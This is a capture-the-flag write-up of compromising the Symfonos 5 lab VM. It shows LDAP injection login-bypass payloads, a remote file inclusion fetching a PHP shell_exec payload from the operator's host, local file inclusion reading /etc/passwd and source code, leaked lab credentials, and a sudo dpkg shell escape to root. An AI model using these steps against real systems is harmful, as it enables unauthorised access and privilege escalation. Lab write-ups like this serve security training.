What happened to Symfonos 4? Sorry, but for some unbeknownst reasons beyond the cosmos, I could not get target VM working in lab.
General Information / Brief
Another target from the Symfonos series. The vulnerability of exploiting service in this target (LDAP injection) may sound out of scope in name, but actual exploitation is similar (even identical) to another service vulnerability - SQL injection. Imagine a scenario remote stack-base buffer overflow to a FTP server, compared to POP3 server - different service, similar concept and overall lesson can be applied to operators training.
Scope
Forth runner up in the series will target Symfonos 5 - noted author description: "based machine designed to teach people the importance of understanding from the interior." is accurate and demonstrates continuation of enumeration and variety of exploitation technique to achieve objective - information leak exist, operator just needs to find it.
Reconnaissance
| Target | Address |
|---|---|
| Symfonos 5 | 192.168.234.140 |
Quick initial scan on target to note open ports and services.
rustscan -a 192.168.234.140 -- -sC -sV
Initial scan result.
$ rustscan -a 192.168.234.140 -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
...
Open 192.168.234.140:22
Open 192.168.234.140:80
Open 192.168.234.140:389
Open 192.168.234.140:636
[~] Starting Script(s)
...
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
...
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.29 (Ubuntu)
389/tcp open ldap syn-ack OpenLDAP 2.2.X - 2.3.X
636/tcp open ldapssl? syn-ack
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...
Nmap scan each ports for service and default nmap script.
nmap -sC -sV -p22,80,389,636 192.168.234.140
- -sC: run default nmap scripts
- -sV: detect service version
We get back the following result showing that 04 ports are open:
- Port 22: OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
- Port 80: Apache httpd 2.4.29 ((Ubuntu))
- Port 389: OpenLDAP 2.2.X - 2.3.X
- Port 636: ldapssl?
Initial nmap service and script scan result.
Check - Same result as above.
Before probing ports - re-run and re-check with full nmap scan in background session for full report.
nmap -sC -sV -O -p- 192.168.234.140
- -sC: run default nmap scripts
- -sV: detect service version
- -O: detect OS
We get back the following result showing that 00 ports are open: No new ports to report.
None.
Run an nmap scan with the -sU flag enabled to run a UDP scan.
nmap -sU --top-port 1000 192.168.234.140
We get back the following result showing that 01 ports are open:
- Port 137: dhcpc (Filtered)
Reports back the following result.
# nmap -sU --top-port 1000 192.168.234.140
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-25 02:38 EDT
Nmap scan report for 192.168.234.140
Host is up (0.00031s latency).
Not shown: 999 closed udp ports (port-unreach)
PORT STATE SERVICE
68/udp open|filtered dhcpc
MAC Address: 00:0C:29:25:50:B2 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1011.99 seconds
Enumeration
Port 389/636 - LDAP
Probing the target port with nmap LDAP scripts scan and noted target LDAP distinguished name in namingContexts list the domain name - dc=symfonos,dc=local. On operator workstation, edit file /etc/hosts and insert 192.168.234.140 symfonos.local to avoid resolve issues.
$ nmap -n -sV -p389,636 --script=ldap* 192.168.234.140
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-25 04:07 EDT
Nmap scan report for 192.168.234.140
Host is up (0.00024s latency).
Bug in ldap-brute: no string output.
PORT STATE SERVICE VERSION
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
| ldap-rootdse:
| LDAP Results
| <ROOT>
| namingContexts: dc=symfonos,dc=local
| supportedControl: 2.16.840.1.113730.3.4.18
| supportedControl: 2.16.840.1.113730.3.4.2
| supportedControl: 1.3.6.1.4.1.4203.1.10.1
| supportedControl: 1.3.6.1.1.22
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.826.0.1.3344810.2.3
| supportedControl: 1.3.6.1.1.13.2
| supportedControl: 1.3.6.1.1.13.1
| supportedControl: 1.3.6.1.1.12
| supportedExtension: 1.3.6.1.4.1.4203.1.11.1
| supportedExtension: 1.3.6.1.4.1.4203.1.11.3
| supportedExtension: 1.3.6.1.1.8
| supportedLDAPVersion: 3
| supportedSASLMechanisms: SCRAM-SHA-1
| supportedSASLMechanisms: SCRAM-SHA-256
| supportedSASLMechanisms: GS2-IAKERB
| supportedSASLMechanisms: GS2-KRB5
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: DIGEST-MD5
| supportedSASLMechanisms: OTP
| supportedSASLMechanisms: NTLM
| supportedSASLMechanisms: CRAM-MD5
|_ subschemaSubentry: cn=Subschema
636/tcp open ldapssl?
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.38 seconds

Operator can also probe with the ldapsearch tool using the -s flag to specify the scope (base, one, sub, or children) of the search and confirm report of target LDAP 'namingContexts' as dc=symfonos,dc=local.
ldapsearch -H ldap://192.168.234.140 -x -s base namingcontexts
Anonymous authentication checks without binding to any user account can be done with the following command, using the -b flag and specifying the distinguished name to expand the search base. Not specifying any filters - by default will search all object classes of target LDAP directory tree (Dump all, sort later).
$ ldapsearch -x -H ldap://192.168.234.140 -b "dc=symfonos,dc=local"
# extended LDIF
#
# LDAPv3
# base <dc=symfonos,dc=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 32 No such object
Returned result verified anonymous login is enabled, but has not dump any useful information.
Port 80 - HTTP
Probing the target port - front end view.
Viewing source contains a single zeus.jpg - contains no data information via exiftool. Directory and extension scan yield the following report.
$ feroxbuster --url http://192.168.234.140 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,txt,html,cgi,sh,bak -f -d 2 -C 403,404
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.234.140
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/common.txt
💢 Status Code Filters │ [403, 404]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php, txt, html, cgi, sh, bak]
🏁 HTTP methods │ [GET]
🪓 Add Slash │ true
🔃 Recursion Depth │ 2
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 18l 21w 207c http://192.168.234.140/
200 GET 39l 79w 1650c http://192.168.234.140/admin.php/
302 GET 28l 61w 962c http://192.168.234.140/home.php => admin.php
200 GET 18l 21w 207c http://192.168.234.140/index.html
302 GET 0l 0w 0c http://192.168.234.140/logout.php => admin.php
200 GET 815l 3019w 36057c http://192.168.234.140/icons/README.html
200 GET 20l 96w 1746c http://192.168.234.140/static/
Probe directory extension /static reports directory listing with image files.

Extracted data from all zeus jpg file - contains no data information via exiftool. Note file extensions home.php and logout.php points to admin.php. Probing /admin.php report a administrator panel - application vender or version unknown. Brute force with known default credential sets failed.
Initial Access
Exploitation Synopsis:
In this exercise - operator will gain access to admin login panel via LDAP injection, exploit admin control panel local file inclusion vulnerability to leak credentials to target LDAP service and dump data for credentials to gain initial access shell session on target.
Exploitation Incident Report:
Probing target login form /admin.php for vender or version information leak failed, fuzzing session with SQL injection payload did not yield result. Note target has LDAP service active on port 389 and 636 - operator can check for LDAP injection.
Exploitation (LDAP Injection - Fuzz)
In the following task - operator will fuzz /admin.php administrator panel for LDAP injection with burp suite and wfuzz (demonstration only - tool choice is option-free).
Burp suite:
Capture login session to administrator panel, intercept is a standard GET PHP file with username and password parameter.

Send to intruder. Fuzzing session should have execution checklist order for accurate result - it is advise that operator should start with username field, then password field, then username and password field.
Insert wordlist and start attack.
Note:
- Utilizing seclist LDAP wordlist at
/usr/share/seclists/Fuzzing/LDAP.Fuzzing.txtdid not yield any result. (sudo apt install seclists)- During research phase yielded additional payload wordlist from a user on github, but as of time writing this article - user is no longer hosting the wordlist repo.
- Instead - reader can utilize payload wordlist from Hacktricks/ldap-injection. (Confirmed same wordlist from user on github, appended to seclist
LDAP.Fuzzing.txtwordlist.)- Recommended, but option-free to update seclist
LDAP.Fuzzing.txtwordlist with new version from Hacktricks/ldap-injection.

Invalid error returns 200 responses, with first 302 response on payload string*))%00 and all request afterwards are trailed with 302 response.

Changing resource pool to maximum of 1 request and relaunching fuzz did not change 302 trailing response afterwards. Target web application assigned current cookie session as being valid login and any request afterward is also valid. Test can be done by forwarding current intercept session to target --> automatically bypass login.
wfuzz:
To utilize wfuzz tool, retrieve the url field during known default credential checks.

Operator can fuzz parameter field to check LDAP injection vulnerability, starting with the username field.
wfuzz -c -z file,/usr/share/seclists/Fuzzing/LDAP.Fuzzing.txt -u "http://symfonos.local/admin.php?username=FUZZ&password=password"
Return result with 302 response on payload string *))%00.
Fuzzing both username and password field returns the following result.
wfuzz -c -z file,/usr/share/seclists/Fuzzing/LDAP.Fuzzing.txt -u "http://symfonos.local/admin.php?username=FUZZ&password=FUZZ"

Note payload string *))%00 and * in both username and password field are valid bypass. The 302 code in HTTP protocol is considered resource redirect response - in this task, a valid response will redirect to internal dashboard panel at extension /home.php.
Exploitation (LDAP Injection - Bypass)
With list of bypass attack string, option-free for operator to inject into panel for bypass.

File extension /home.php - access control panel.

Exploitation (Access Control Panel - Analysis)
Analysis of control panel appears custom and 'Portraits' link contains same images from directory /static, but noted link url - instead of linking to file extension portraits.php, it used file extension home.php url request parameter and is pointed internally at lookback address to retrieve protraits.php.

Viewing source confirms link is hardcoded and using home.php url parameter instead of linking local portraits.php file.
Profile report points to possible file inclusion (remote and/or local) vulnerability.
Exploitation (Access Control Panel - File Inclusion)
Remote File Inclusion - Proof-of-Concept:

In this concept - operator can test remote file inclusion by repurposing the url parameter and point address to HTTP listening post on operator workstation. Activate, point and browse to listening post HTTP address.
http://symfonos.local/home.php?url=http://192.168.234.133/test
Response from listening post confirms remote file inclusion vulnerability and target is requesting resource via HTTP GET request.
Remote File Inclusion - Command Execution:
Remote file inclusion can force target web application to include arbitrary code files imported from another location - in this task, remote location on operator listening post HTTP and importing a payload file executing operating system commands. Generate PHP payload file - cmd.php to execute shell commands and echo result.
<?php echo shell_exec("whoami");?>
Craft attack string to append request to listening post HTTP /cmd.php extension - send it.
http://symfonos.local/home.php?url=http://192.168.234.133/cmd.php
Return resulted in valid request to listening post payload file, but no command execution result displayed. Viewing the source code and noted whole PHP payload code displayed and not executed.

Task has failed as target does not render PHP code or possibly disabled PHP engine.
Local File Inclusion - Proof-of-Concept:

With possibility to view PHP payload file, next task is to attempt to view local files on target. Operator can retrieve target /etc/passwd file with the following attack string.
http://symfonos.local/home.php?url=/etc/passwd
Return result confirms target vulnerable to local file inclusion.

Note: View source to prettify return output.
Local File Inclusion - Internal Analysis:
Operator was not able to locate target log files for poisoning (no permission or location not default). With vulnerability to view PHP file without rendering via PHP engine - operator can review PHP files on web root from HTTP external analysis report. Analysis of PHP file home.php activated HTML portion and caused double panel view without source code result.
View-source: home.php to display PHP source code. No useful information to report.
Analysis of PHP file admin.php file yield LDAP configuration open in plain text. The 'authLdap' function connects and bind to a remote LDAP server utilizing hardcoded credential.

Possible admin credentials (LDAP):
Username: cn=admin,dc=symfonos,dc=local
Password: qMDdyZh3cT6eeAWD
Exploitation (Remote Access - LDAP)
With possible credentials, operator can probe target LDAP service to test credential via ldapsearch or nmap script ldap-search. (Option-free.)
ldapsearch -x -H ldap://192.168.234.140 -D "cn=admin,dc=symfonos,dc=local" -w "qMDdyZh3cT6eeAWD" -b "DC=symfonos,DC=local"

nmap --script ldap-search --script-args 'ldap.username="admin,dc=symfonos,dc=local", ldap.password="qMDdyZh3cT6eeAWD"' -p389,636 192.168.234.140

Noted base64 encoded string in userPassword field for user admin (LDAP administrator) and user zeus. Current access is utilizing admin credentials, targeting user zeus and base64 decode returns the following result.
$ echo "Y2V0a0tmNHdDdUhDOUZFVA==" | base64 -d
cetkKf4wCuHC9FET
Return result in possible credential for user zeus.
Password: cetkKf4wCuHC9FET
Note: Using nmap ldap-search script has ability to auto decode base64 portion.
Exploitation (Remote Access - SSH)
LDAP analysis under user zeus mentions loginSHell: /bin/bash. With possible credentials and only entry point left on target is via SSH - operator can attempt interactive connection on target for initial access.
ssh zeus@symfonos.local
cetkKf4wCuHC9FET

Successful exploitation should yield session as user zeus privilege.
Privilege Escalation
Exploitation Synopsis:
In this exercise - operator will utilize access to target user session to exploit misconfigured sudo access to elevate privilege to superuser.
Exploitation Incident Report:
Internal analysis of current session - check sudo listing and noted /usr/bin/dpkg set to root privilege with no password required.

Check GTFObin/dpkg advisory guide list - section sudo. Exploitation to elevate privilege can be done with the following command sets:
sudo dpkg -l!/bin/sh(Used!/bin/bashin this task.)- First command list packages install on target system and is too long to fit in screenshot.

Successful exploitation should elevate session to user root privilege.
Proof
Exploitation Post-Incident Report
- Injection Bypass (methodology procedures to follow):
- If target has a web portal with credential requirement and target has SQL ports, try SQL injection.
- If target has a web portal with credential requirement and target has LDAP ports, try LDAP injection.
- Injection Bypass (Fuzzing) - Each tools has it pros/cons and knowing how to use all to perform same task can sometime be a cure to your insanity check. (No trailing
302response on target usingwfuzz.)
Spelling, errors or any other issues to report. Please - be kind and let me know.
Until then...


